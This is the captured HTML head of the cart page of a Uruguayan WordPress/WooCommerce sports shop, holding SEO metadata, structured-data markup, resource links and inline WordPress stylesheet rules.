

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/cart/
body_size: 68793
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carrito - Salernos Deportes</title>
	<meta name="description" content="Carrito Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚 Tienda Deportiva en Uruguay📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<link rel="canonical" href="https://salernosdeportes.com/cart/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carrito - Salernos Deportes" />
	<meta property="og:description" content="Carrito Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚 Tienda Deportiva en Uruguay📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<meta property="og:url" content="https://salernosdeportes.com/cart/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="article:publisher" content="https://www.facebook.com/salernosdeportes" />
	<meta property="article:modified_time" content="2025-11-15T17:07:01+00:00" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://salernosdeportes.com/cart/","url":"https://salernosdeportes.com/cart/","name":"Carrito - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"datePublished":"2016-06-20T09:22:56+00:00","dateModified":"2025-11-15T17:07:01+00:00","description":"Carrito Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚 Tienda Deportiva en Uruguay📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios & vestimenta deportiva en tu puerta a precios competitivos.","breadcrumb":{"@id":"https://salernosdeportes.com/cart/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://salernosdeportes.com/cart/"]}]},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/cart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Carrito"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//sdk.mercadopago.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fcart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fcart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
